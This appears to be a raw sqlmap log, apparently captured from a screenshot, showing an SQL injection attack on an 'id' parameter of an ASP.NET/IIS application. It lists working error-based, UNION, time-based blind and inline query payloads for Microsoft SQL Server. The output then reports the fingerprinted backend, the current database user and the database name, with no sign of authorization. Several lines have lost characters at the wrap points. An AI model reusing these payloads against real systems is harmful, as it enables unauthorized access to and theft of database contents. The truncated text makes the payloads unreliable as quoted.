 Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(118)+CH
R(113)+(SELECT (CASE WHEN (1105=1105) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(118)+CHAR
113)+CHAR(89)+CHAR(109)+CHAR(98)+CHAR(116)+CHAR(105)+CHAR(113)+CHAR(98)+CHAR(97
+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113),NULL,NUL
,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (he
vy queries)
Payload: id=(SELECT (CASE WHEN (8447=8447) THEN (SELECT COUNT(*) FROM sysus
rs AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,
ysusers AS sys6,sysusers AS sys7) ELSE 8447 END))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(118)+CHAR(113)+(SELE
T (CASE WHEN (6728=6728) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+
HAR(122)+CHAR(113)+CHAR(113))
---
[17:35:13] [INFO] testing Microsoft SQL Server
[17:35:14] [INFO] confirming Microsoft SQL Server
[17:35:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:35:17] [INFO] fetching current user
current user: 'anmai'
[17:35:17] [INFO] fetching current database
current database: 'OA'
[17:35:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[17:35:18] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:35:18